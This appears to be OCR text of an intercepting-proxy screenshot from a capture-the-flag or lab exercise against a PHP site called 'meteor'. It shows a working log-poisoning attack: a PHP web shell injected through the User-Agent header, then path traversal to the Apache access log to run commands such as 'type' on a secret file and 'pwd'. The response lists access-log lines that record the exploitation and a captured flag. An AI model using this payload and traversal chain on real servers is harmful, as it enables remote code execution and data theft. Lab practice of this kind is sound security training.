 Request
Pretty Raw Hex
\n
1 GET /meteor/index.php?page=
../../../../../../../../../xampp/apache/logs/access.log&cmd=
type%20hopefullynobodyfindsthisfilebecauseitssupersecret.txt
HTTP/1.1
2 Host: 192.168.174.193
3 User-Agent: Mozilla/5.0 (X11; <?php echo system($_GET['cmd']);
?>Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.174.193/meteor/
9 Cookie: redirect_to=%2Fetc%2Fpasswd
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
/meteor/img/close.png HTTP/1.1" 200 280
"http://192.168.174.193/meteor/css/tooplate-style.css" "Mozilla/5.0
(X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
270 192.168.251.174 - - [11/Mar/2025:15:03:03 -0700] "GET
/meteor/apple-touch-icon.png HTTP/1.1" 404 302
"http://192.168.174.193/meteor/" "Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0"
271 192.168.251.174 - - [11/Mar/2025:15:03:06 -0700] "GET
/meteor/index.php?page=admin.php HTTP/1.1" 200 6072
"http://192.168.174.193/meteor/" "Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0"
272 192.168.251.174 - - [11/Mar/2025:15:05:07 -0700] "GET
/meteor/index.php?page=../../../../../../../../../xampp/apache/logs/
access.log HTTP/1.1" 200 32592 "-" "curl/8.12.1"
273 192.168.251.174 - - [11/Mar/2025:15:05:27 -0700] "GET
/meteor/index.php?page=../../../../../../../../../xampp/apache/logs/
access.log&cmd= HTTP/1.1" 200 32764 "http://192.168.174.193/meteor/"
"Mozilla/5.0 (X11; OS{9ddb578416c7cff9f5fff2461c0ee6f9}
274 OS{9ddb578416c7cff9f5fff2461c0ee6f9}Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
275 192.168.251.174 - - [11/Mar/2025:15:05:45 -0700] "GET
/meteor/index.php?page=../../../../../../../../../xampp/apache/logs/
access.log&cmd=echo%20jaja HTTP/1.1" 200 33039
"http://192.168.174.193/meteor/" "Mozilla/5.0 (X11;
OS{9ddb578416c7cff9f5fff2461c0ee6f9}
276 OS{9ddb578416c7cff9f5fff2461c0ee6f9}Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
277 192.168.251.174 - - [11/Mar/2025:15:06:09 -0700] "GET
/meteor/index.php?page=../../../../../../../../../xampp/apache/logs/
access.log&cmd=pwd HTTP/1.1" 200 33305
"http://192.168.174.193/meteor/" "Mozilla/5.0 (X11;
OS{9ddb578416c7cff9f5fff2461c0ee6f9}
278 OS{9ddb578416c7cff9f5fff2461c0ee6f9}Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"